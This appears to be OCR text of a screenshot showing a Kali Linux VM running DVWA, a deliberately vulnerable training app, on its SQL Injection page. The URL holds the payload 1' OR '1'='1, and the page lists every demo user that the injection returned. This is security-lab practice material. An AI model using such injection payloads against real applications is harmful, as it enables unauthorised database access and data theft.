 File Machine View Input Devices Help
1 2 3 4 3 18:35
Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help
Right Ctrl